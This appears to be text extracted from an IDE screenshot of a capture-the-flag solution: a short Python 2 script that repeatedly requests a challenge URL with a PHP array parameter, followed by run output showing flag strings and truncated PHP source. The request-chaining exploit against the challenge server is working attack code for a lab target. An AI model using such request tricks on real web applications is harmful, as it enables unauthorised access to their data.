 1.py
1 #!/usr/bin/env python2
2 # -*- coding:utf8 -*-
3 __author__ = 'Cytosine'
4
5 import ...
12
13
14 def foo():
15 url = 'http://9c18d9006d2c4c33ad622a5b1e834da73b8009d9e5d84ab6.game.ichunqiu.com/?value[]=%s'
16 sess = requests.session()
17 chars = 'ea'
18
19 for i in range(15):
20 params = url%chars
21 cont = sess.get(params).content
22 print cont
23 chars=cont[:2]
24
25 pass
26
27
28 if __name__ == '__main__':
29 foo()
30 # print 'ok'
31
foo()
Run: 1
kbflag{e2899b15-c631-4c2a-944c-fcbb04d3d3f7}<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />error_reporting</span><span style="color: #007700">(</span><span s
</code>
dmflag{e2899b15-c631-4c2a-944c-fcbb04d3d3f7}<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />error_reporting</span><span style="color: #007700">(</span><span s
</code>
tfflag{e2899b15-c631-4c2a-944c-fcbb04d3d3f7}<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />error_reporting</span><span style="color: #007700">(</span><span s
</code>
xdflag{e2899b15-c631-4c2a-944c-fcbb04d3d3f7}<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />error_reporting</span><span style="color: #007700">(</span><span s
</code>
whflag{e2899b15-c631-4c2a-944c-fcbb04d3d3f7}<code><span style="color: #000000">
4: Run 6: TODO Python Console Terminal